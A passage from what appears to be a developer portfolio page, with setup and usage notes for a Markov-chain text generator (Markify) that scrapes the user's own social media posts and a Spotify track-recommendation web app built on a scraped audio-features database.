|---|---|
/ | Home page |
/dashboard | Dashboard for the user |
/playground | Page for choosing basic or advanced levels |
/basic | All the basic levels |
/basic/level<int> | A specific basic level |
/advanced | All the advanced levels |
/advanced/level<int> | A specific advanced level |
/forum | Home page of the forum |
/forum/<postid> | A specific post |
/forum/submit | Page for creating a new post |
/guides | All the guides |
/guides/<guideid> | A specific guide |
Running the website
If you want to run the website locally, follow the steps below:
First of all, ensure that git and python are installed on your system. Then run the following commands:
git clone https://github.com/keshxvdayal/machine-minds
cd machine-minds/src
pip install -r requirements.txt
python app.py
And voila, the website should be up and running on http://127.0.0.1:5001
Markify
Aggregates your writing from multiple social media accounts using official and unofficial APIs, then cleans the text with NLTK. Feeds the corpus into Markovify to generate statistically plausible imitations of your writing style; published on PyPI Tech: pythonNOTE: Reddit scraping does not work anymore because of the new (June 2023) policy changes, due to which pushshift had to shut down
Index
Introduction
Markify is an open source command line application written in python which scrapes data from your social media accounts and utilises markov chains to generate new sentences based on the scraped data.
- Engineered a command-line application, Markify, leveraging Python to extract and analyze data from social media accounts
- Employed NLTK for meticulous data sanitization
- Demonstrated proficiency in interfacing with a variety of APIs (official and unofficial) to aggregate data
- Employed the use of the markov chains for generating new sentences
- Packaged the application for widespread use by uploading it to PyPI
Installation
There are many methods to install markify on your device, such as:
1) Install the pip package
(Recommended)
python -m pip install markify
2) Install it via pip and git
python -m pip install git+https://github.com/msr8/markify.git
3) Clone the repo and install the package
git clone https://github.com/msr8/markify
cd markify
python setup.py install
4) Clone the repo and run markify without installing to PATH
git clone https://github.com/msr8/markify
cd markify
python -m pip install -r requirements.txt
cd src
python markify.py
Usage
To use, you can simply just run markify on the command line, but we gotta setup a config file first. If you're on windows, the default location for the config file is %LOCALAPPDATA%\markify\config.json, and on linux/macOS it is ~/.config/markify/config.json. Alternatively, you can provide the path to the config file using the -c --config flag. If you run the program and the config file doesn't exist, it makes an empty template. An ideal config file should look like:
{
    "reddit": {
        "username"      : "..."
    },
    "discord": {
        "token"         : "..."
    },
    "twitter": {
        "username"      : "..."
    }
}
where the username under reddit section is your reddit username, token under discord is your discord token, and username under twitter is your twitter username. If any of them are not given, the program will skip the collection process for that social media
Flags
You can view the available flags by running markify --help. It should show the following text:
  -h, --help            show this help message and exit
  -c CONFIG, --config CONFIG
                        The path to config file. By default, its {LOCALAPPDATA}/markify/config.json on
                        windows, and ~/.config/markify/config.json on other operating systems
  -d DATA, --data DATA  The path to the json data file. If given, the program will not scrape any data and
                        will just compile the model and generate sentences
  -n NUMBER, --number NUMBER
                        Number of sentences to generate. Default is 50
  -v, --version         Print out the version number
More explanation is given below:
-c --config
This is the path to the config file (config.json). By default, its {LOCALAPPDATA}/markify/config.json on windows, and ~/.config/markify/config.json on other operating systems. For example:
markify -c /Users/tyrell/Documents/config.json
-d --data
This is the path to the data file containing all the scraped content. If it is given, the program doesn't scrape any data and just compiles a model based on the data present in the file. By default, a new data file is generated in the DATA folder in the config folder and is named x.json where x is the current epoch time in seconds. For example:
markify -d /Users/tyrell/.config/markify/DATA/1658433988.json
-n --number
This is the number of sentences to generate after compiling the model. Default is 50. For example:
markify -n 20
-v --version
Print out the version of markify you're using via this flag. For example:
markify -v
How does this work?
This program has 4 main parts: Scraping reddit comments, scraping discord messages, scraping tweets, and generating sentences using markov chains.
Scraping reddit comments
The program uses the Pushshift's API to scrape your comments. Since Pushshift can only return 1000 comments at a time, the program gets the timestamp of the oldest comment and then sends a request to the API to get comments before that timestamp. This loop goes on until either all your comments are scraped, or 10000 comments are scraped. I chose to use Pushshift's API since its faster, yields more result, and doesnt need a client ID or secret.
Scraping discord messages
To scrape discord messages, first the program checks if the token is valid or not by getting basic information (username, discriminator, and account ID) through the /users/@me endpoint. Then it gets all the DM channels you have participated in through the /@me/channels endpoint. Then it extracts the channel IDs from the response and gets the recent 100 messages in the channels using the /channels/channelid/messages endpoint, where channelid is the channel ID. Then it goes through the response and adds the messages which are a text message, sent by you, and aren't empty, to the data file.
Scraping tweets
The program uses the snscrape module to scrape your tweets. The program keeps scraping your tweets until either it has scraped all the tweets, or has scraped 10000 tweets.
Generating sentences using markov chains
The program extracts all the useful texts from the data file and makes a markov chain model based on them using the markovify module. Then the program generates new sentences (default being 50) and prints them out.
FAQs
Q) How do I get my discord token?
Recently (as of July 2022), discord reworked its system of tokens and the format of the new tokens is a bit different. You can obtain your discord token using this guide.
Q) The program is throwing an error and is telling me to install "averaged_perceptron_tagger" or something. What to do?
Running the command given below should work:
python3 -c "import nltk; nltk.download('averaged_perceptron_tagger')"
You can visit this page for more information.
Q) The installation is stuck at building lxml. What to do?
Sadly, all you can do is wait. It is a known issue with lxml.



Spotify Recommender
A multi-phase scraper crawls users, playlists, and track audio features via Spotify's official and reverse-engineered APIs, storing 7.4M records in MongoDB. A Dockerized Django web server serves personalized recommendations for any track link using a custom-optimized K-Nearest Neighbors model Tech: Python Django ScikitLearn MongoDB Docker HTML CSS JS spotify
This project consists of two parts:
-
Scraper: A scraper whose working has 4 phases/parts:
- Scrapes all the followers of the last scraped followers of a given user, and stores it in the
userscollection (unoffical reverse-engineered API) - Scrapes all the playlists of all the users, and stores it in the
playlistscollection (unoffical reverse-engineered API) - Scrapes the IDs of all the tracks of all the playlists, and stores it in
DATA/playlists_whose_tracks_have_been_scraped.txt(unoffical reverse-engineered API) - Scrapes the audio features of all the tracks, and stores it in the
trackscollection (official API)
- Scrapes all the followers of the last scraped followers of a given user, and stores it in the
- Webserver: A webserver hosting a webpage that shows recommendations based on the song whose link/ID is provided by the user. The recommendations are based on the audio features of the song, and are calculated using a custom optimised K-Nearest Neighbours algorithm.
Index
1) Introduction
Developed a spotify scraper and a corresponding website enabling users to receive personalized recommendations based on Spotify track links or IDs.
Some features of the scraper:
- Leveraged the Spotify API to scrape the audio features of over 7 million songs
- Implemented robust error handling within the scraper as to prevent interruptions due to errors during operation, thereby ensuring continuous operation over extended durations without interruptions
- Demonstrated adeptness in utilizing both, official and unofficial APIs for data acquisition
- Organized scraping functionalities within a unified
Clientclass, streamlining operations via a single object - Employed batch processing for file and data operations within the scraper, optimizing performance by mitigating I/O bottlenecks
Some features of the webserver:
- Utilized a custom optimized K-Nearest Neighbors algorithm for recommendation generation
- Implemented MongoDB as the database backend for efficient data storage and flexible querying capabilities
- Containerized the web server using Docker for seamless deployment and execution across diverse environments
- Implemented extensive and thorough error handling
- Designed a minimalist yet responsive frontend interface, prioritizing usability and simplicity without unnecessary clutter
Technologies & Languages used:
- Django
- MongoDB
- Docker
- Spotify API
- Python
- HTML
- CSS
- JavaScript
2) Running the webserver
2.1) Running via docker (recommended)
Pre-requisites: Docker Engine should be installed and running
1) Pull the image from dockerhub
docker pull maybemsr8/spotify
2) Run the image
docker run -it -p 8000:8000 --name spotify-cont maybemsr8/spotify
Give it a minute to initialise everything and then you can access the webserver at http://127.0.0.1:8000. If you want to run the webserver again, you can use the following command:
docker start -i spotify-cont
2.2) Running via source
Pre-requisites: Latest version of python should be installed. MongoDB should be installed and running on port 27018. If you want to use MongoDB on another port, modify the PORT variable in webserver/backend/views.py to the port you want to use.
1) Clone the repository and cd into it
git clone https://github.com/msr8/spotify
cd spotify
2) Import the data into MongoDB
mongoimport --db spotify --collection tracks --type csv --file DATA/tracks.csv --headerline
3) cd into the webserver and install the python requirements
cd webserver
python -m pip install -r requirements.txt
4) Run the webserver
python manage.py collectstatic --noinput
python manage.py runserver 0.0.0.0:8000
Give it a minute to initialise everything and then you can access the webserver at http://127.0.0.1:8000. To run the webserver again, you can use the following commands:
# cd into the directory containing the code
cd spotify/webserver
python manage.py runserver 0.0.0.0:8000
3) Information about the data collected
Total records: 7,458,293
Columns:
(For more information, see Spotify's official documentation)
| Column Name | Datatype | Description |
|---|---|---|
| _id | string | Track ID of the song |
| acousticness | float | A confidence measure from 0.0 to 1.0 of whether the track is acoustic. 1.0 represents high confidence the track is acoustic |
| danceability | float | Danceability describes how suitable a track is for dancing based on a combination of musical elements including tempo, rhythm stability, beat strength, and overall regularity. A value of 0.0 is least danceable and 1.0 is most danceable |
| duration_ms | int | The duration of the track in milliseconds |
| energy | float | Energy is a measure from 0.0 to 1.0 and represents a perceptual measure of intensity and activity. Typically, energetic tracks feel fast, loud, and noisy. For example, death metal has high energy, while a Bach prelude scores low on the scale. Perceptual features contributing to this attribute include dynamic range, perceived loudness, timbre, onset rate, and general entropy |
| instrumentalness | float | Predicts whether a track contains no vocals. "Ooh" and "aah" sounds are treated as instrumental in this context. Rap or spoken word tracks are clearly "vocal". The closer the instrumentalness value is to 1.0, the greater likelihood the track contains no vocal content. Values above 0.5 are intended to represent instrumental tracks, but confidence is higher as the value approaches 1.0 |
| key | int | The key the track is in. Integers map to pitches using standard Pitch Class notation. E.g. 0 = C, 1 = C♯/D♭, 2 = D, and so on. If no key was detected, the value is -1 |
| liveness | float | Detects the presence of an audience in the recording. Higher liveness values represent an increased probability that the track was performed live. A value above 0.8 provides strong likelihood that the track is live |
| loudness | float | The overall loudness of a track in decibels (dB). Loudness values are averaged across the entire track and are useful for comparing relative loudness of tracks. Loudness is the quality of a sound that is the primary psychological correlate of physical strength (amplitude). Values typically range between -60 and 0 db |
| mode | int | Mode indicates the modality (major or minor) of a track, the type of scale from which its melodic content is derived. Major is represented by 1 and minor is 0 |
| speechiness | float | Speechiness detects the presence of spoken words in a track. The more exclusively speech-like the recording (e.g. talk show, audio book, poetry), the closer to 1.0 the attribute value. Values above 0.66 describe tracks that are probably made entirely of spoken words. Values between 0.33 and 0.66 describe tracks that may contain both music and speech, either in sections or layered, including such cases as rap music. Values below 0.33 most likely represent music and other non-speech-like tracks |
| tempo | float | The overall estimated tempo of a track in beats per minute (BPM). In musical terminology, tempo is the speed or pace of a given piece and derives directly from the average beat duration |
| time_signature | int | An estimated time signature. The time signature (meter) is a notational convention to specify how many beats are in each bar (or measure). The time signature ranges from 3 to 7 indicating time signatures of "3/4", to "7/4" |
| valence | float | A measure from 0.0 to 1.0 describing the musical positiveness conveyed by a track. Tracks with high valence sound more positive (e.g. happy, cheerful, euphoric), while tracks with low valence sound more negative (e.g. sad, depressed, angry) |
Classification Visualizer
